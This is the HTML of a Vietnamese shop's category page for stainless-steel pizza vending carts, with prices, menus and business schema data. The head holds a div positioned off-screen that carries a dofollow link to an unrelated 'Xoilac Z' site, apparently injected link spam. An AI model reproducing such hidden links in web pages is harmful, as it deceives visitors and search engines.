

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza
body_size: 11422
content:
<!doctype html>
<html lang="vi">
<head class="no-js" lang="vi">
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Địa chỉ mua xe bán Pizza uy tín số 1 Việt Nam | Inox Kiệt Phát</title>
    <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
    <meta name='dmca-site-verification' content='NmtacjZwak52OFZ2MVZQRGdlSWx4dz090' />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0">
    <meta name="google-site-verification" content="oiDaZMRGaEOWSQidQ5fx14SIDVXRnj7hylzEAbgff00" />
    <link href="/themes/default/theme/assets/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
        <link href="/themes/default/theme/assets/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/themes/default/theme/assets/css/reset.css" type="text/css" rel="stylesheet"  />
    <link href="/themes/default/theme/assets/css/style.css" type="text/css" rel="stylesheet" />
            <link rel="stylesheet" type="text/css" href="/themes/default/theme/css/font-awesome.min.css">
    
                <meta name="description" content="Inox Kiệt Phát là đơn vị gia công cung cấp xe bán Pizza số 1 Việt Nam về chất lượng xe, bảo hành 3 năm chính hãng, hỗ trợ decal trang trí miễn phí">
    <link rel="canonical" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta property="og:site_name" content="Xe bán hàng Inoxgiacong" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Địa chỉ mua xe bán Pizza uy tín số 1 Việt Nam | Inox Kiệt Phát" />
    <meta property="og:description" content="Inox Kiệt Phát là đơn vị gia công cung cấp xe bán Pizza số 1 Việt Nam về chất lượng xe, bảo hành 3 năm chính hãng, hỗ trợ decal trang trí miễn phí" />
    <meta property="og:url" content="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" />
    <meta property="og:image" content="https://inoxgiacong.net/storage/public/user-1/pizza.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Địa chỉ mua xe bán Pizza uy tín số 1 Việt Nam | Inox Kiệt Phát" />
    <meta name="twitter:description" content="Inox Kiệt Phát là đơn vị gia công cung cấp xe bán Pizza số 1 Việt Nam về chất lượng xe, bảo hành 3 năm chính hãng, hỗ trợ decal trang trí miễn phí" />
    <meta name="twitter:url" content="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" />
    <meta name="twitter:image" content="https://inoxgiacong.net/storage/public/user-1/pizza.jpg" />
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "Địa chỉ mua xe bán Pizza uy tín số 1 Việt Nam | Inox Kiệt Phát",
    "url": "https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza",
    "image": "https://inoxgiacong.net/storage/public/user-1/pizza.jpg",
    "description": "Inox Kiệt Phát là đơn vị gia công cung cấp xe bán Pizza số 1 Việt Nam về chất lượng xe, bảo hành 3 năm chính hãng, hỗ trợ decal trang trí miễn phí",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://inoxgiacong.net"
    },
    "telephone": "+84-90-907-48-07",
    "priceRange": "Competitive",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "962 Trường Chinh, Phường 15, Tân Bình",
        "addressLocality": "Hồ Chí Minh",
        "postalCode": "700000",
        "addressCountry": "VN"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 10.8225892,
        "longitude": 106.6278284
    },
    "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
            "Sunday"
        ],
        "opens": "07:00",
        "closes": "21:00"
    }
}
    </script>

<link rel="icon" href="https://inoxgiacong.net/storage/public/user-1/favicon.png"><script>
    window.CMS = {"baseUrl":"https:\/\/inoxgiacong.net\/","csrfToken":"8yP05ZmbENMAfLmMPLixFnoiaSIfYlNStQ1osUov","isSigned":false,"user":null,"apiToken":null,"currentLanguage":"vi"};
</script>
<div style="position: absolute; left: -10000px;">
 <p>Link <a href="https://lostlaketiki.com/" rel="dofollow" title="Link Xoilac Z chính thức"><strong>Xoilac Z</strong></a> chính thức</p>
</div>

<style>.post-wrapper span {
max-width: 100% !important;
}
@media (max-width: 767px) {
.btn-call {
    display: block!important;
}}</style>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KNPSR2B');</script>
    <!-- End Google Tag Manager -->    
    
    <meta name="google-site-verification" content="LdwZiUX4YMvGlDB-MlP8dD3dAPFBxKHHFLjNn7NUYOM" />
    
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNPSR2B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
    <div id="header-top">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-6 header-top-left">
                    <a href="tel:0339717273"><p><span>Hotline:&nbsp;</span><a>0339717273</a></p></a>
                </div>
                <div class="col-sm-6">
                    <ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/mua-xe-inox-o-dau">Giới thiệu</a></li>
	<li><a href="https://inoxgiacong.net/tin-tuc">Tin tức</a></li>
	<li><a href="https://inoxgiacong.net/contact">Liên hệ</a></li>
</ul>
                </div>
            </div>
        </div>
    </div>
    <div id="header-main">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-3">
                    <a href="/" class="logo">
                        <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" alt="Xe bán hàng Inoxgiacong" title="Xe bán hàng Inoxgiacong">
                    </a>
                </div>
                <div class="col-sm-6">
                    <form class="search" action="/san-pham" method="GET">
                        <div class="field">
                            <input type="text" name="q" placeholder="Nội dung tìm kiếm" required="">
                            <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                        <p>Bạn có thể nhập tên hoặc mã sản phẩm</p>
                    </form>
                </div>
                <div class="col-sm-3 text-right">
                    <div class="cart">
                        <div class="cart-inner">
                            <div class="infoCart">
                                <p class="txt-your-cart">Giỏ hàng của bạn</p>
                                <p>Giỏ hàng rỗng</p>
                            </div>
                            <div class="icon-cart">
                                <a href="https://inoxgiacong.net/cart/checkout/products" class="icon-inner">
                                    <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                                    <span class="cart-number count_cart">0</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="header-mobile">
        <div class="container">
            <a href="/" class="logo">
                <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" class="logo" alt="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png">
            </a>
            <div class="search dropdown">
                <a href="#" class="dropdown-toggle" id="dropdownSearch" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-search"></i>
                </a>
                <div class="dropdown-menu" aria-labelledby="dropdownSearch">
                    <form action="/san-pham" method="GET" required="">
                        <input type="text" name="q" placeholder="Nội dung tìm kiếm">
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            <div class="cart">
                <a href="#" type="button" id="dropdownCart" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-number count_cart">0</span>
                </a>
            </div>
            <a class="mobile-btn open-menu" role="button" id="mobile-menu-btn" href="#mobile-menu">
                <span></span>
            </a>
        </div>
    </div>
    <div class="main-bar">
        <div class="container">
            <nav class="main-nav">
                <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger">Xe hamburger</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu">Xe bánh mì que</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi">Xe bán xôi</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza">Xe bán Pizza</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao">Xe bán cháo</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay">Xe tủ heo quay</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com">Tủ bán cơm</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho">Tủ bán phở</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat">Xe ăn vặt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi">Tủ kính bán bánh mì</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma">Xe rau má</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu">Tủ bánh mì ngọt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re">Tủ trưng bày bánh kem</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu">Xe bánh mì Doner Kebab</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky">Lò Nướng Thổ Nhĩ Kỳ</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep">Xe nước ép</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to">Xe sinh tố</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>
    <button class="menu-btn nav-open hidden-lg hidden-md" type="button"><i></i></button>
</header>
<div class="m-nav hidden-lg hidden-md">
    <button class="menu-btn act nav-close hidden-lg hidden-md" type="button"><i></i></button>
    <div class="nav-ct"></div>
</div>
    <div class="banner">
			<img src="https://inoxgiacong.net/storage/public/user-1/pizza.jpg" alt="">
	</div>

    <div class="container">
        <div class="col-sm-12 col-md-12">
            <div class="alert-message alert-message-success">
                <h4>Đặt xe theo yêu cầu</h4>
                <p>Để đáp ứng về nhiều nhu cầu khác nhau của quý Khách hàng, chúng tôi tiếp nhận yêu cầu về kích thước - kiểu dáng - mẫu có sẵn (khách hàng cung cấp) ... tiến hành báo giá phù hợp cạnh tranh. Gia công xe mới trong vòng 3 ngày</p>
            </div>
        </div>
    </div>

<div class="container product-list">
    <div class="col-md-9">
    	<div class="post-single-head">
    		<h1>Xe bán Pizza</h1>
    	</div>
    	        	<div class="cms-content">
        		<blockquote><p>Chuyên cung cấp và phân phối các loại <strong>xe bán Pizza</strong> chất lượng cao, bảo hành chính hãng 3 năm chuyên nghiệp xử lý sự cố trong 24h. <span style="color:#c0392b;"><strong>Xe Pizaa</strong></span> được gia công hoàn toàn từ inox chất lượng cao nên rất bền, không rỉ sét, chịu lực chịu nhiệt tốt.</p>

<p>Giá <strong>xe bán Pizza</strong> của inox Kiệt Phát thấp nhất trên thị trường gia công, xe được vận chuyển tận nơi trên toàn quốc, hỗ trợ trang trí decal miễn phí theo yêu cầu của khách hàng.</p></blockquote>
        	</div>
                <div class="row xs-pad-5 row-ibl gird-product">
                            <div class="col-md-4 col-sm-3 col-xs-6 wow fadeInUp">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="https://inoxgiacong.net/san-pham/-8" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4015135023897_abbd1415483a639ae98238ccf2871eb3.jpg.jpg.jpg" alt="" title="">
                            </a>
                        </div>
                        <div class="ct">
                        	                                <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/san-pham/-8" title="" tabindex="-1">Xe pizza 1m8 mẫu mới</a></h2>
                                                                                                                            <div class="price">9,500,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(978,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-3 col-xs-6 wow fadeInUp">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="https://inoxgiacong.net/san-pham/9" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/mau%20xe%20moi%202022/z3270894213077_14a6225d89105bc0a6cb3c7c66f2cfac.jpg" alt="" title="">
                            </a>
                        </div>
                        <div class="ct">
                        	                                <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/san-pham/9" title="" tabindex="-1">Xe Pizza 1m2</a></h2>
                                                                                                                            <div class="price">5,700,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(720,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-3 col-xs-6 wow fadeInUp">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="https://inoxgiacong.net/san-pham/mua-xe-ban-banh-pizza-luu-dong-1m2" title="Mua xe bán bánh pizza lưu động 1M2 | Inox Kiệt Phát" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-3/Mua-xe-b%C3%A1n-b%C3%A1nh-pizza-l%C6%B0u-%C4%91%E1%BB%99ng-3.jpg" alt="Mua xe bán bánh pizza lưu động" title="Mua xe bán bánh pizza lưu động">
                            </a>
                        </div>
                        <div class="ct">
                        	                                <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/san-pham/mua-xe-ban-banh-pizza-luu-dong-1m2" title="" tabindex="-1">Mua xe bán bánh pizza lưu động 1M2</a></h2>
                                                                                                                            <div class="price">5,400,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(464,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                                                    </div>
                    </div>
                </div>
                    </div>
        <div class="pro-break"></div>
        
        <div class="pro-break"></div>
        
    </div>
    <div class="col-md-3 hidden-xs">
    <div class="d-sidebar" style="margin-left: -15px">
                    <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Nổi bật</div>
                <div class="posts-related">
                    <div class="item">
                        <p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="auto" src="https://www.youtube.com/embed/XCz7diSJb7I" width="100%"></iframe></p>
                    </div>
                </div>
            </div>
                <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Danh mục</div>
            <div class="content-list">
                <ul class="">
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ xe Inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì chả cá</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì thổ nhĩ kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì que</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cafe mang đi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-vat-long-ga-vit-gia-re-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy Vặt Lông Gà , Vịt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ trưng bày bánh kem</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-khuay-bot-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy khuấy bột</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán trà sữa</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/noi-nau-pho-bang-dien-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Nồi nấu phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bánh mì ngọt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì Doner Kebab</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Lò Nướng Thổ Nhĩ Kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Kiot Bán Hàng</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe gà rán</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe sinh tố</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe nước ép</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán cơm</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe tủ heo quay</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe ăn vặt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán xôi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán Pizza</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ kính bán bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cháo</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-thung-da-inox-chat-luong-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Thùng đá inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/nhan-gia-cong-thiet-ke-quay-pha-che-inox-lien-he-0909074807" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Quầy pha chế</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe rau má</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe hamburger</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-chanh" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà chanh</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe cà phê</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> xe bán cà phê</a>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Bổ ích</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-dep-1m4-1.jpg" alt="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết" title="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551717105516_5d3e581b0240b686b5cbc08e6b5a4791.jpg.jpg_3.jpg" alt="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh" title="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">
